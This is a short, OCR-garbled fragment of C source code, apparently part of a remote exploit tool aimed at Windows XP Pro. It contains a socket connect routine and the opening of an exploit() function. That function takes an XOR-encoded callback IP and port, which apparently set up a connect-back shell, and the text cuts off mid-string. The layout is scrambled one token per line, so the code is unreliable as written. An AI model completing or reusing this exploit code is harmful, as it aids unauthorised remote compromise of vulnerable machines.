
	printf 
(
"--[ connecting to 
%s:%u..."
,
 tip
,
 tport  
)
;
if
(
 connect 
(
 s
,
(
struct
 sockaddr 
*
)
&
remote_addr
,
sizeof
(
struct
sockaddr 
)
)
==
-
1
)
{
		printf 
(
"failed!\n"
)
;
		exit 
(
1
)
;
}
	printf 
(
"done!\n"
)
;
return
(
 s 
)
;
}
int
exploit 
(
int
 s
,
unsigned
long
 xoredip
,
unsigned
short
 xoredcbport
,
int
 targ 
)
{
char
 in
[
2048
]
,
 request
[
1024
]
;
	printf 
(
"--[ exploiting WinXP Pro 